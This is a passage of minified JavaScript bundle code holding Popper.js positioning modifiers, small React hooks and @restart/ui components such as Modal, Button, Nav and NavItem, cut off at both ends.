m[C]=(L=_.rects,D=(0,N.Z)(C),B=[T.t$,T.we].indexOf(D)>=0?-1:1,H=(U="function"==typeof Z?Z(Object.assign({},L,{placement:C})):Z)[0],W=U[1],H=H||0,W=(W||0)*B,[T.t$,T.F2].indexOf(D)>=0?{x:W,y:H}:{x:H,y:W}),m},{}),U=B[_.placement],H=U.x,W=U.y;null!=_.modifiersData.popperOffsets&&(_.modifiersData.popperOffsets.x+=H,_.modifiersData.popperOffsets.y+=W),_.modifiersData[L]=B}}},35772:function(m,_,C){"use strict";var N=C(47840);_.Z={name:"popperOffsets",enabled:!0,phase:"read",fn:function(m){var _=m.state,C=m.name;_.modifiersData[C]=(0,N.Z)({reference:_.rects.reference,element:_.rects.popper,strategy:"absolute",placement:_.placement})},data:{}}},13526:function(m,_,C){"use strict";C.d(_,{Z:function(){return G}});var N=C(49880),T=C(65352),L=C(61919),D=C(72907),Z=C(5618),B=C(4867),U=C(50841),H=C(47408),W=C(29852),V=C(62079),G={name:"preventOverflow",enabled:!0,phase:"main",fn:function(m){var _=m.state,C=m.options,G=m.name,K=C.mainAxis,Y=C.altAxis,Q=C.boundary,X=C.rootBoundary,J=C.altBoundary,ee=C.padding,et=C.tether,er=void 0===et||et,en=C.tetherOffset,eo=void 0===en?0:en,ei=(0,U.Z)(_,{boundary:Q,rootBoundary:X,padding:ee,altBoundary:J}),ea=(0,T.Z)(_.placement),es=(0,H.Z)(_.placement),el=!es,ec=(0,L.Z)(ea),eu="x"===ec?"y":"x",ed=_.modifiersData.popperOffsets,ef=_.rects.reference,ep=_.rects.popper,eh="function"==typeof eo?eo(Object.assign({},_.rects,{placement:_.placement})):eo,em="number"==typeof eh?{mainAxis:eh,altAxis:eh}:Object.assign({mainAxis:0,altAxis:0},eh),eg=_.modifiersData.offset?_.modifiersData.offset[_.placement]:null,ev={x:0,y:0};if(ed){if(void 0===K||K){var ey,eb="y"===ec?N.we:N.t$,ew="y"===ec?N.I:N.F2,ex="y"===ec?"height":"width",eS=ed[ec],e_=eS+ei[eb],ej=eS-ei[ew],ek=er?-ep[ex]/2:0,eE=es===N.BL?ef[ex]:ep[ex],eO=es===N.BL?-ep[ex]:-ef[ex],eC=_.elements.arrow,eN=er&&eC?(0,Z.Z)(eC):{width:0,height:0},eA=_.modifiersData["arrow#persistent"]?_.modifiersData["arrow#persistent"].padding:(0,W.Z)(),eT=eA[eb],eP=eA[ew],eR=(0,D.u)(0,ef[ex],eN[ex]),eL=el?ef[ex]/2-ek-eR-eT-em.mainAxis:eE-eR-eT-em.mainAxis,eI=el?-ef[ex]/2+ek+eR+eP+em.mainAxis:eO+eR+eP+em.mainAxis,eD=_.elements.arrow&&(0,B.Z)(_.elements.arrow),eZ=eD?"y"===ec?eD.clientTop||0:eD.clientLeft||0:0,eM=null!=(ey=null==eg?void 0:eg[ec])?ey:0,eq=eS+eL-eM-eZ,eB=eS+eI-eM,eF=(0,D.u)(er?(0,V.VV)(e_,eq):e_,eS,er?(0,V.Fp)(ej,eB):ej);ed[ec]=eF,ev[ec]=eF-eS}if(void 0!==Y&&Y){var eU,ez="x"===ec?N.we:N.t$,e$="x"===ec?N.I:N.F2,eH=ed[eu],eW="y"===eu?"height":"width",eV=eH+ei[ez],eG=eH-ei[e$],eK=-1!==[N.we,N.t$].indexOf(ea),eY=null!=(eU=null==eg?void 0:eg[eu])?eU:0,eQ=eK?eV:eH-ef[eW]-ep[eW]-eY+em.altAxis,eX=eK?eH+ef[eW]+ep[eW]-eY-em.altAxis:eG,eJ=er&&eK?(0,D.q)(eQ,eH,eX):(0,D.u)(er?eQ:eV,eH,er?eX:eG);ed[eu]=eJ,ev[eu]=eJ-eH}_.modifiersData[G]=ev}},requiresIfExists:["offset"]}},47840:function(m,_,C){"use strict";C.d(_,{Z:function(){return computeOffsets}});var N=C(65352),T=C(47408),L=C(61919),D=C(49880);function computeOffsets(m){var _,C=m.reference,Z=m.element,B=m.placement,U=B?(0,N.Z)(B):null,H=B?(0,T.Z)(B):null,W=C.x+C.width/2-Z.width/2,V=C.y+C.height/2-Z.height/2;switch(U){case D.we:_={x:W,y:C.y-Z.height};break;case D.I:_={x:W,y:C.y+C.height};break;case D.F2:_={x:C.x+C.width,y:V};break;case D.t$:_={x:C.x-Z.width,y:V};break;default:_={x:C.x,y:C.y}}var G=U?(0,L.Z)(U):null;if(null!=G){var K="y"===G?"height":"width";switch(H){case D.BL:_[G]=_[G]-(C[K]/2-Z[K]/2);break;case D.ut:_[G]=_[G]+(C[K]/2-Z[K]/2)}}return _}},50841:function(m,_,C){"use strict";C.d(_,{Z:function(){return detectOverflow}});var N=C(49880),T=C(61378),L=C(4377),D=C(61300),Z=C(16182),B=C(26302),U=C(23111),H=C(62079),W=C(56773),V=C(4867),G=C(52319),K=C(57845),Y=C(85564),Q=C(75865),X=C(43332);function rectToClientRect(m){return Object.assign({},m,{left:m.x,top:m.y,right:m.x+m.width,bottom:m.y+m.height})}function getClientRectFromMixedType(m,_,C){var W,V,Y,Q,X,J,ee,et,er,en;return _===N.Pj?rectToClientRect(function(m,_){var C=(0,T.Z)(m),N=(0,L.Z)(m),B=C.visualViewport,U=N.clientWidth,H=N.clientHeight,W=0,V=0;if(B){U=B.width,H=B.height;var G=(0,Z.Z)();(G||!G&&"fixed"===_)&&(W=B.offsetLeft,V=B.offsetTop)}return{width:U,height:H,x:W+(0,D.Z)(m),y:V}}(m,C)):(0,G.kK)(_)?((W=(0,K.Z)(_,!1,"fixed"===C)).top=W.top+_.clientTop,W.left=W.left+_.clientLeft,W.bottom=W.top+_.clientHeight,W.right=W.left+_.clientWidth,W.width=_.clientWidth,W.height=_.clientHeight,W.x=W.left,W.y=W.top,W):rectToClientRect((V=(0,L.Z)(m),Q=(0,L.Z)(V),X=(0,U.Z)(V),J=null==(Y=V.ownerDocument)?void 0:Y.body,ee=(0,H.Fp)(Q.scrollWidth,Q.clientWidth,J?J.scrollWidth:0,J?J.clientWidth:0),et=(0,H.Fp)(Q.scrollHeight,Q.clientHeight,J?J.scrollHeight:0,J?J.clientHeight:0),er=-X.scrollLeft+(0,D.Z)(V),en=-X.scrollTop,"rtl"===(0,B.Z)(J||Q).direction&&(er+=(0,H.Fp)(Q.clientWidth,J?J.clientWidth:0)-ee),{width:ee,height:et,x:er,y:en}))}var J=C(47840),ee=C(49534),et=C(62219);function detectOverflow(m,_){void 0===_&&(_={});var C,T,D,Z,U,er,en=_,eo=en.placement,ei=void 0===eo?m.placement:eo,ea=en.strategy,es=void 0===ea?m.strategy:ea,el=en.boundary,ec=void 0===el?N.zV:el,eu=en.rootBoundary,ed=void 0===eu?N.Pj:eu,ef=en.elementContext,ep=void 0===ef?N.k5:ef,eh=en.altBoundary,em=en.padding,eg=void 0===em?0:em,ev=(0,ee.Z)("number"!=typeof eg?eg:(0,et.Z)(eg,N.mv)),ey=ep===N.k5?N.YP:N.k5,eb=m.rects.popper,ew=m.elements[void 0!==eh&&eh?ey:ep],ex=(C=(0,G.kK)(ew)?ew:ew.contextElement||(0,L.Z)(m.elements.popper),U=(Z=[].concat("clippingParents"===ec?(T=(0,W.Z)((0,Y.Z)(C)),D=["absolute","fixed"].indexOf((0,B.Z)(C).position)>=0&&(0,G.Re)(C)?(0,V.Z)(C):C,(0,G.kK)(D)?T.filter(function(m){return(0,G.kK)(m)&&(0,Q.Z)(m,D)&&"body"!==(0,X.Z)(m)}):[]):[].concat(ec),[ed]))[0],(er=Z.reduce(function(m,_){var N=getClientRectFromMixedType(C,_,es);return m.top=(0,H.Fp)(N.top,m.top),m.right=(0,H.VV)(N.right,m.right),m.bottom=(0,H.VV)(N.bottom,m.bottom),m.left=(0,H.Fp)(N.left,m.left),m},getClientRectFromMixedType(C,U,es))).width=er.right-er.left,er.height=er.bottom-er.top,er.x=er.left,er.y=er.top,er),eS=(0,K.Z)(m.elements.reference),e_=(0,J.Z)({reference:eS,element:eb,strategy:"absolute",placement:ei}),ej=rectToClientRect(Object.assign({},eb,e_)),ek=ep===N.k5?ej:eS,eE={top:ex.top-ek.top+ev.top,bottom:ek.bottom-ex.bottom+ev.bottom,left:ex.left-ek.left+ev.left,right:ek.right-ex.right+ev.right},eO=m.modifiersData.offset;if(ep===N.k5&&eO){var eC=eO[ei];Object.keys(eE).forEach(function(m){var _=[N.F2,N.I].indexOf(m)>=0?1:-1,C=[N.we,N.I].indexOf(m)>=0?"y":"x";eE[m]+=eC[C]*_})}return eE}},62219:function(m,_,C){"use strict";function expandToHashMap(m,_){return _.reduce(function(_,C){return _[C]=m,_},{})}C.d(_,{Z:function(){return expandToHashMap}})},65352:function(m,_,C){"use strict";function getBasePlacement(m){return m.split("-")[0]}C.d(_,{Z:function(){return getBasePlacement}})},29852:function(m,_,C){"use strict";function getFreshSideObject(){return{top:0,right:0,bottom:0,left:0}}C.d(_,{Z:function(){return getFreshSideObject}})},61919:function(m,_,C){"use strict";function getMainAxisFromPlacement(m){return["top","bottom"].indexOf(m)>=0?"x":"y"}C.d(_,{Z:function(){return getMainAxisFromPlacement}})},47408:function(m,_,C){"use strict";function getVariation(m){return m.split("-")[1]}C.d(_,{Z:function(){return getVariation}})},62079:function(m,_,C){"use strict";C.d(_,{Fp:function(){return N},NM:function(){return L},VV:function(){return T}});var N=Math.max,T=Math.min,L=Math.round},49534:function(m,_,C){"use strict";C.d(_,{Z:function(){return mergePaddingObject}});var N=C(29852);function mergePaddingObject(m){return Object.assign({},(0,N.Z)(),m)}},3518:function(m,_,C){"use strict";function getUAString(){var m=navigator.userAgentData;return null!=m&&m.brands&&Array.isArray(m.brands)?m.brands.map(function(m){return m.brand+"/"+m.version}).join(" "):navigator.userAgent}C.d(_,{Z:function(){return getUAString}})},72907:function(m,_,C){"use strict";C.d(_,{q:function(){return withinMaxClamp},u:function(){return within}});var N=C(62079);function within(m,_,C){return(0,N.Fp)(m,(0,N.VV)(_,C))}function withinMaxClamp(m,_,C){var N=within(m,_,C);return N>C?C:N}},19143:function(m,_,C){"use strict";var N=C(50959);_.Z=function(m){var _=(0,N.useRef)(m);return(0,N.useEffect)(function(){_.current=m},[m]),_}},33393:function(m,_,C){"use strict";C.d(_,{Z:function(){return useEventCallback}});var N=C(50959),T=C(19143);function useEventCallback(m){var _=(0,T.Z)(m);return(0,N.useCallback)(function(){return _.current&&_.current.apply(_,arguments)},[_])}},55746:function(m,_,C){"use strict";var N=C(50959),T=void 0!==C.g&&C.g.navigator&&"ReactNative"===C.g.navigator.product,L="undefined"!=typeof document;_.Z=L||T?N.useLayoutEffect:N.useEffect},46346:function(m,_,C){"use strict";var N=C(50959),toFnRef=function(m){return m&&"function"!=typeof m?function(_){m.current=_}:m};_.Z=function(m,_){return(0,N.useMemo)(function(){var C,N;return C=toFnRef(m),N=toFnRef(_),function(m){C&&C(m),N&&N(m)}},[m,_])}},95287:function(m,_,C){"use strict";C.d(_,{Z:function(){return useTimeout}});var N=C(50959),T=C(94485);function useTimeout(){var m,_,C=(m=(0,N.useRef)(!0),_=(0,N.useRef)(function(){return m.current}),(0,N.useEffect)(function(){return m.current=!0,function(){m.current=!1}},[]),_.current),L=(0,N.useRef)();return(0,T.Z)(function(){return clearTimeout(L.current)}),(0,N.useMemo)(function(){var clear=function(){return clearTimeout(L.current)};return{set:function(m,_){void 0===_&&(_=0),C()&&(clear(),_<=2147483647?L.current=setTimeout(m,_):function setChainedTimeout(m,_,C){var N=C-Date.now();m.current=N<=2147483647?setTimeout(_,N):setTimeout(function(){return setChainedTimeout(m,_,C)},2147483647)}(L,m,Date.now()+_))},clear:clear}},[])}},94485:function(m,_,C){"use strict";C.d(_,{Z:function(){return useWillUnmount}});var N=C(50959);function useWillUnmount(m){var _,C=((_=(0,N.useRef)(m)).current=m,_);(0,N.useEffect)(function(){return function(){return C.current()}},[])}},66262:function(m,_,C){"use strict";C.d(_,{Z:function(){return useCallbackRef}});var N=C(50959);function useCallbackRef(){return(0,N.useState)(null)}},67696:function(m,_,C){"use strict";var N=C(50959);_.Z=function(m){let _=(0,N.useRef)(m);return(0,N.useEffect)(()=>{_.current=m},[m]),_}},448:function(m,_,C){"use strict";C.d(_,{Z:function(){return useEventCallback}});var N=C(50959),T=C(67696);function useEventCallback(m){let _=(0,T.Z)(m);return(0,N.useCallback)(function(...m){return _.current&&_.current(...m)},[_])}},23762:function(m,_,C){"use strict";C.d(_,{Z:function(){return useEventListener}});var N=C(50959),T=C(448);function useEventListener(m,_,C,L=!1){let D=(0,T.Z)(C);(0,N.useEffect)(()=>{let C="function"==typeof m?m():m;return C.addEventListener(_,D,L),()=>C.removeEventListener(_,D,L)},[m])}},83030:function(m,_,C){"use strict";C.d(_,{Z:function(){return useForceUpdate}});var N=C(50959);function useForceUpdate(){let[,m]=(0,N.useReducer)(m=>m+1,0);return m}},83881:function(m,_,C){"use strict";var N=C(50959);let T=void 0!==C.g&&C.g.navigator&&"ReactNative"===C.g.navigator.product,L="undefined"!=typeof document;_.Z=L||T?N.useLayoutEffect:N.useEffect},23468:function(m,_,C){"use strict";var N=C(50959);let toFnRef=m=>m&&"function"!=typeof m?_=>{m.current=_}:m;_.Z=function(m,_){return(0,N.useMemo)(()=>(function(m,_){let C=toFnRef(m),N=toFnRef(_);return m=>{C&&C(m),N&&N(m)}})(m,_),[m,_])}},3067:function(m,_,C){"use strict";C.d(_,{Z:function(){return useMounted}});var N=C(50959);function useMounted(){let m=(0,N.useRef)(!0),_=(0,N.useRef)(()=>m.current);return(0,N.useEffect)(()=>(m.current=!0,()=>{m.current=!1}),[]),_.current}},41430:function(m,_,C){"use strict";C.d(_,{Z:function(){return usePrevious}});var N=C(50959);function usePrevious(m){let _=(0,N.useRef)(null);return(0,N.useEffect)(()=>{_.current=m}),_.current}},65097:function(m,_,C){"use strict";C.d(_,{Z:function(){return U}});var N=C(50959);C(66262),C(67696);var T=C(448);C(23762),C(3067),C(41430),C(83881),new WeakMap;var L=C(82834),D=C(11527);let Z=["onKeyDown"],B=N.forwardRef((m,_)=>{var C;let{onKeyDown:N}=m,B=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,Z),[U]=(0,L.FT)(Object.assign({tagName:"a"},B)),H=(0,T.Z)(m=>{U.onKeyDown(m),null==N||N(m)});return(C=B.href)&&"#"!==C.trim()&&"button"!==B.role?(0,D.jsx)("a",Object.assign({ref:_},B,{onKeyDown:N})):(0,D.jsx)("a",Object.assign({ref:_},B,U,{onKeyDown:H}))});B.displayName="Anchor";var U=B},82834:function(m,_,C){"use strict";C.d(_,{FT:function(){return useButtonProps}});var N=C(50959),T=C(11527);let L=["as","disabled"];function useButtonProps({tagName:m,disabled:_,href:C,target:N,rel:T,role:L,onClick:D,tabIndex:Z=0,type:B}){m||(m=null!=C||null!=N||null!=T?"a":"button");let U={tagName:m};if("button"===m)return[{type:B||"button",disabled:_},U];let handleClick=N=>{var T;if(!_&&("a"!==m||(T=C)&&"#"!==T.trim())||N.preventDefault(),_){N.stopPropagation();return}null==D||D(N)};return"a"===m&&(C||(C="#"),_&&(C=void 0)),[{role:null!=L?L:"button",disabled:void 0,tabIndex:_?void 0:Z,href:C,target:"a"===m?N:void 0,"aria-disabled":_||void 0,rel:"a"===m?T:void 0,onClick:handleClick,onKeyDown:m=>{" "===m.key&&(m.preventDefault(),handleClick(m))}},U]}let D=N.forwardRef((m,_)=>{let{as:C,disabled:N}=m,D=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,L),[Z,{tagName:B}]=useButtonProps(Object.assign({tagName:C,disabled:N},D));return(0,T.jsx)(B,Object.assign({},D,Z,{ref:_}))});D.displayName="Button",_.ZP=D},23224:function(m,_,C){"use strict";function dataAttr(m){return`data-rr-ui-${m}`}function dataProp(m){return`rrUi${m}`}C.d(_,{$F:function(){return dataProp},PB:function(){return dataAttr}})},66139:function(m,_,C){"use strict";C.d(_,{sD:function(){return renderTransition}});var N=C(23468),T=C(448),L=C(83881),D=C(50959),Z=C(29356),B=C(54941);let U=["onEnter","onEntering","onEntered","onExit","onExiting","onExited","addEndListener","children"];var H=C(11527);let W=["component"],V=D.forwardRef((m,_)=>{let{component:C}=m,T=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,W),L=function(m){let{onEnter:_,onEntering:C,onEntered:T,onExit:L,onExiting:Z,onExited:H,addEndListener:W,children:V}=m,G=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,U),K=(0,D.useRef)(null),Y=(0,N.Z)(K,(0,B.IV)(V)),normalize=m=>_=>{m&&K.current&&m(K.current,_)},Q=(0,D.useCallback)(normalize(_),[_]),X=(0,D.useCallback)(normalize(C),[C]),J=(0,D.useCallback)(normalize(T),[T]),ee=(0,D.useCallback)(normalize(L),[L]),et=(0,D.useCallback)(normalize(Z),[Z]),er=(0,D.useCallback)(normalize(H),[H]),en=(0,D.useCallback)(normalize(W),[W]);return Object.assign({},G,{nodeRef:K},_&&{onEnter:Q},C&&{onEntering:X},T&&{onEntered:J},L&&{onExit:ee},Z&&{onExiting:et},H&&{onExited:er},W&&{addEndListener:en},{children:"function"==typeof V?(m,_)=>V(m,Object.assign({},_,{ref:Y})):(0,D.cloneElement)(V,{ref:Y})})}(T);return(0,H.jsx)(C,Object.assign({ref:_},L))});function ImperativeTransition({children:m,in:_,onExited:C,onEntered:Z,transition:U}){let[H,W]=(0,D.useState)(!_);_&&H&&W(!1);let V=function({in:m,onTransition:_}){let C=(0,D.useRef)(null),N=(0,D.useRef)(!0),Z=(0,T.Z)(_);return(0,L.Z)(()=>{if(!C.current)return;let _=!1;return Z({in:m,element:C.current,initial:N.current,isStale:()=>_}),()=>{_=!0}},[m,Z]),(0,L.Z)(()=>(N.current=!1,()=>{N.current=!0}),[]),C}({in:!!_,onTransition:m=>{Promise.resolve(U(m)).then(()=>{m.isStale()||(m.in?null==Z||Z(m.element,m.initial):(W(!0),null==C||C(m.element)))},_=>{throw m.in||W(!0),_})}}),G=(0,N.Z)(V,(0,B.IV)(m));return H&&!_?null:(0,D.cloneElement)(m,{ref:G})}function renderTransition(m,_,C){return m?(0,H.jsx)(V,Object.assign({},C,{component:m})):_?(0,H.jsx)(ImperativeTransition,Object.assign({},C,{transition:_})):(0,H.jsx)(Z.Z,Object.assign({},C))}},12919:function(m,_,C){"use strict";let N;C.d(_,{Z:function(){return er}});var T=C(78342);function activeElement(m){void 0===m&&(m=(0,T.Z)());try{var _=m.activeElement;if(!_||!_.nodeName)return null;return _}catch(_){return m.body}}var L=C(26712),D=C(62762),Z=C(17692),B=C(50959),U=C(10422),H=C(3067),W=C(41430),V=C(448),G=C(93014),K=C(54336),Y=C(6890),Q=C(66139),X=C(54941),J=C(11527);let ee=["show","role","className","style","children","backdrop","keyboard","onBackdropClick","onEscapeKeyDown","transition","runTransition","backdropTransition","runBackdropTransition","autoFocus","enforceFocus","restoreFocus","restoreFocusOptions","renderDialog","renderBackdrop","manager","container","onShow","onHide","onExit","onExited","onExiting","onEnter","onEntering","onEntered"],et=(0,B.forwardRef)((m,_)=>{let{show:C=!1,role:T="dialog",className:et,style:er,children:en,backdrop:eo=!0,keyboard:ei=!0,onBackdropClick:ea,onEscapeKeyDown:es,transition:el,runTransition:ec,backdropTransition:eu,runBackdropTransition:ed,autoFocus:ef=!0,enforceFocus:ep=!0,restoreFocus:eh=!0,restoreFocusOptions:em,renderDialog:eg,renderBackdrop:ev=m=>(0,J.jsx)("div",Object.assign({},m)),manager:ey,container:eb,onShow:ew,onHide:ex=()=>{},onExit:eS,onExited:e_,onExiting:ej,onEnter:ek,onEntering:eE,onEntered:eO}=m,eC=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,ee),eN=(0,Y.Z)(),eA=(0,K.Z)(eb),eT=function(m){let _=(0,Y.Z)(),C=m||(N||(N=new G.Z({ownerDocument:null==_?void 0:_.document})),N),T=(0,B.useRef)({dialog:null,backdrop:null});return Object.assign(T.current,{add:()=>C.add(T.current),remove:()=>C.remove(T.current),isTopModal:()=>C.isTopModal(T.current),setDialogRef:(0,B.useCallback)(m=>{T.current.dialog=m},[]),setBackdropRef:(0,B.useCallback)(m=>{T.current.backdrop=m},[])})}(ey),eP=(0,H.Z)(),eR=(0,W.Z)(C),[eL,eI]=(0,B.useState)(!C),eD=(0,B.useRef)(null);(0,B.useImperativeHandle)(_,()=>eT,[eT]),D.Z&&!eR&&C&&(eD.current=activeElement(null==eN?void 0:eN.document)),C&&eL&&eI(!1);let eZ=(0,V.Z)(()=>{if(eT.add(),ez.current=(0,Z.Z)(document,"keydown",eF),eU.current=(0,Z.Z)(document,"focus",()=>setTimeout(eq),!0),ew&&ew(),ef){var m,_;let C=activeElement(null!=(m=null==(_=eT.dialog)?void 0:_.ownerDocument)?m:null==eN?void 0:eN.document);eT.dialog&&C&&!(0,L.Z)(eT.dialog,C)&&(eD.current=C,eT.dialog.focus())}}),eM=(0,V.Z)(()=>{if(eT.remove(),null==ez.current||ez.current(),null==eU.current||eU.current(),eh){var m;null==(m=eD.current)||null==m.focus||m.focus(em),eD.current=null}});(0,B.useEffect)(()=>{C&&eA&&eZ()},[C,eA,eZ]),(0,B.useEffect)(()=>{eL&&eM()},[eL,eM]),function(m){let _=function(m){let _=(0,B.useRef)(m);return _.current=m,_}(m);(0,B.useEffect)(()=>()=>_.current(),[])}(()=>{eM()});let eq=(0,V.Z)(()=>{if(!ep||!eP()||!eT.isTopModal())return;let m=activeElement(null==eN?void 0:eN.document);eT.dialog&&m&&!(0,L.Z)(eT.dialog,m)&&eT.dialog.focus()}),eB=(0,V.Z)(m=>{m.target===m.currentTarget&&(null==ea||ea(m),!0===eo&&ex())}),eF=(0,V.Z)(m=>{ei&&(0,X.kl)(m)&&eT.isTopModal()&&(null==es||es(m),m.defaultPrevented||ex())}),eU=(0,B.useRef)(),ez=(0,B.useRef)();if(!eA)return null;let e$=Object.assign({role:T,ref:eT.setDialogRef,"aria-modal":"dialog"===T||void 0},eC,{style:er,className:et,tabIndex:-1}),eH=eg?eg(e$):(0,J.jsx)("div",Object.assign({},e$,{children:B.cloneElement(en,{role:"document"})}));eH=(0,Q.sD)(el,ec,{unmountOnExit:!0,mountOnEnter:!0,appear:!0,in:!!C,onExit:eS,onExiting:ej,onExited:(...m)=>{eI(!0),null==e_||e_(...m)},onEnter:ek,onEntering:eE,onEntered:eO,children:eH});let eW=null;return eo&&(eW=ev({ref:eT.setBackdropRef,onClick:eB}),eW=(0,Q.sD)(eu,ed,{in:!!C,appear:!0,mountOnEnter:!0,unmountOnExit:!0,children:eW})),(0,J.jsx)(J.Fragment,{children:U.createPortal((0,J.jsxs)(J.Fragment,{children:[eW,eH]}),eA)})});et.displayName="Modal";var er=Object.assign(et,{Manager:G.Z})},93014:function(m,_,C){"use strict";C.d(_,{Z:function(){return D}});var N=C(20968),T=C(23224);let L=(0,T.PB)("modal-open");var D=class{constructor({ownerDocument:m,handleContainerOverflow:_=!0,isRTL:C=!1}={}){this.handleContainerOverflow=_,this.isRTL=C,this.modals=[],this.ownerDocument=m}getScrollbarWidth(){return function(m=document){let _=m.defaultView;return Math.abs(_.innerWidth-m.documentElement.clientWidth)}(this.ownerDocument)}getElement(){return(this.ownerDocument||document).body}setModalAttributes(m){}removeModalAttributes(m){}setContainerStyle(m){let _={overflow:"hidden"},C=this.isRTL?"paddingLeft":"paddingRight",T=this.getElement();m.style={overflow:T.style.overflow,[C]:T.style[C]},m.scrollBarWidth&&(_[C]=`${parseInt((0,N.Z)(T,C)||"0",10)+m.scrollBarWidth}px`),T.setAttribute(L,""),(0,N.Z)(T,_)}reset(){[...this.modals].forEach(m=>this.remove(m))}removeContainerStyle(m){let _=this.getElement();_.removeAttribute(L),Object.assign(_.style,m.style)}add(m){let _=this.modals.indexOf(m);return -1!==_||(_=this.modals.length,this.modals.push(m),this.setModalAttributes(m),0!==_||(this.state={scrollBarWidth:this.getScrollbarWidth(),style:{}},this.handleContainerOverflow&&this.setContainerStyle(this.state))),_}remove(m){let _=this.modals.indexOf(m);-1!==_&&(this.modals.splice(_,1),!this.modals.length&&this.handleContainerOverflow&&this.removeContainerStyle(this.state),this.removeModalAttributes(m))}isTopModal(m){return!!this.modals.length&&this.modals[this.modals.length-1]===m}}},8105:function(m,_,C){"use strict";var N=C(83465),T=C(50959),L=C(83030),D=C(23468),Z=C(49083),B=C(7225),U=C(20703),H=C(23224),W=C(50807),V=C(11527);let G=["as","onSelect","activeKey","role","onKeyDown"],noop=()=>{},K=(0,H.PB)("event-key"),Y=T.forwardRef((m,_)=>{let C,W,{as:Y="div",onSelect:Q,activeKey:X,role:J,onKeyDown:ee}=m,et=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,G),er=(0,L.Z)(),en=(0,T.useRef)(!1),eo=(0,T.useContext)(B.Z),ei=(0,T.useContext)(U.Z);ei&&(J=J||"tablist",X=ei.activeKey,C=ei.getControlledId,W=ei.getControllerId);let ea=(0,T.useRef)(null),getNextActiveTab=m=>{let _=ea.current;if(!_)return null;let C=(0,N.Z)(_,`[${K}]:not([aria-disabled=true])`),T=_.querySelector("[aria-selected=true]");if(!T||T!==document.activeElement)return null;let L=C.indexOf(T);if(-1===L)return null;let D=L+m;return D>=C.length&&(D=0),D<0&&(D=C.length-1),C[D]},handleSelect=(m,_)=>{null!=m&&(null==Q||Q(m,_),null==eo||eo(m,_))};(0,T.useEffect)(()=>{if(ea.current&&en.current){let m=ea.current.querySelector(`[${K}][aria-selected=true]`);null==m||m.focus()}en.current=!1});let es=(0,D.Z)(_,ea);return(0,V.jsx)(B.Z.Provider,{value:handleSelect,children:(0,V.jsx)(Z.Z.Provider,{value:{role:J,activeKey:(0,B.h)(X),getControlledId:C||noop,getControllerId:W||noop},children:(0,V.jsx)(Y,Object.assign({},et,{onKeyDown:m=>{let _;if(null==ee||ee(m),ei){switch(m.key){case"ArrowLeft":case"ArrowUp":_=getNextActiveTab(-1);break;case"ArrowRight":case"ArrowDown":_=getNextActiveTab(1);break;default:return}_&&(m.preventDefault(),handleSelect(_.dataset[(0,H.$F)("EventKey")]||null,m),en.current=!0,er())}},ref:es,role:J}))})})});Y.displayName="Nav",_.Z=Object.assign(Y,{Item:W.Z})},49083:function(m,_,C){"use strict";var N=C(50959);let T=N.createContext(null);T.displayName="NavContext",_.Z=T},50807:function(m,_,C){"use strict";C.d(_,{v:function(){return useNavItem}});var N=C(50959),T=C(448),L=C(49083),D=C(7225),Z=C(82834),B=C(23224),U=C(20703),H=C(11527);let W=["as","active","eventKey"];function useNavItem({key:m,onClick:_,active:C,id:Z,role:H,disabled:W}){let V=(0,N.useContext)(D.Z),G=(0,N.useContext)(L.Z),K=(0,N.useContext)(U.Z),Y=C,Q={role:H};if(G){H||"tablist"!==G.role||(Q.role="tab");let _=G.getControllerId(null!=m?m:null),N=G.getControlledId(null!=m?m:null);Q[(0,B.PB)("event-key")]=m,Q.id=_||Z,((Y=null==C&&null!=m?G.activeKey===m:C)||!(null!=K&&K.unmountOnExit)&&!(null!=K&&K.mountOnEnter))&&(Q["aria-controls"]=N)}return"tab"===Q.role&&(Q["aria-selected"]=Y,Y||(Q.tabIndex=-1),W&&(Q.tabIndex=-1,Q["aria-disabled"]=!0)),Q.onClick=(0,T.Z)(C=>{W||(null==_||_(C),null!=m&&V&&!C.isPropagationStopped()&&V(m,C))}),[Q,{isActive:Y}]}let V=N.forwardRef((m,_)=>{let{as:C=Z.ZP,active:N,eventKey:T}=m,L=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,W),[U,V]=useNavItem(Object.assign({key:(0,D.h)(T,L.href),active:N},L));return U[(0,B.PB)("active")]=V.isActive,(0,H.jsx)(C,Object.assign({},L,U,{ref:_}))});V.displayName="NavItem",_.Z=V},29356:function(m,_,C){"use strict";var N=C(448),T=C(23468),L=C(50959),D=C(54941);_.Z=function({children:m,in:_,onExited:C,mountOnEnter:Z,unmountOnExit:B}){let U=(0,L.useRef)(null),H=(0,L.useRef)(_),W=(0,N.Z)(C);(0,L.useEffect)(()=>{_?H.current=!0:W(U.current)},[_,W]);let V=(0,T.Z)(U,(0,D.IV)(m)),G=(0,L.cloneElement)(m,{ref:V});return _?G:B||!H.current&&Z?null:G}},7225:function(m,_,C){"use strict";C.d(_,{h:function(){return makeEventKey}});var N=C(50959);let T=N.createContext(null),makeEventKey=(m,_=null)=>null!=m?String(m):_||null;_.Z=T},20703:function(m,_,C){"use strict";var N=C(50959);let T=N.createContext(null);_.Z=T},94659:function(m,_,C){"use strict";C.d(_,{W:function(){return useTabPanel}});var N=C(50959),T=C(20703),L=C(7225),D=C(29356),Z=C(11527);let B=["active","eventKey","mountOnEnter","transition","unmountOnExit","role","onEnter","onEntering","onEntered","onExit","onExiting","onExited"],U=["activeKey","getControlledId","getControllerId"],H=["as"];function _objectWithoutPropertiesLoose(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}function 